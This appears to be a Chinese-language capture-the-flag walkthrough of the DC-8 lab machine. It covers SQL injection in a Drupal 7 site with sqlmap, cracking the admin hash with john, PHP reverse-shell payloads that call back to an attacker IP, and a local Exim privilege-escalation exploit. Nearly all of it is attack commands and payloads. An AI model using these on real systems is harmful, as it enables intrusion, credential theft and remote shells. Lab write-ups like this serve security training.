

DC-8

192.168.213.160





Webmap\dirmap\whatweb

进入80端口查看发现有注入点

http://192.168.213.160/?nid=1%20and%201=1

http://192.168.213.160/?nid=1%20and%201=2

页面不一样,所以有注入点





考虑用sqlmap试一下,另外这个CMS是Drupal7可以搜一下有没有sql注入漏洞

这些可以试一下

Sqlmap吧,sqlmap -u “http://192.168.213.160/?nid=1” –dbs –batch查数据库

Sqlmap -u “http://192.168.213.160/?nid=1” -D d7db -T users -C name,pass –dump

爆出加密的admin密码

Drupal的hash密文是经过特殊加密的,用john进行爆破,先保存到password.txt文件中

John 1.txt

爆出john的密文turtle

Ssh登不上,那么后台应该可以登上大概率是要在后台反弹shell的

<?php system(“bash -c ‘sh -i &>/dev/tcp/192.168.213.137/5555 0>&1’”);?>

<?php

exec(“nc -e /bin/bash 192.168.213.137 5555”);

?>



find / -perm -u=s -type f 2>/dev/null

找一下能提权的命令



Exim可以提权

这两个都是本地提权

下载上传到/tmp,得转换成unix

Dos2unix 46996.sh

Chmod 777 46996.sh

./46996.sh -m setuid

./46996.sh -m netcat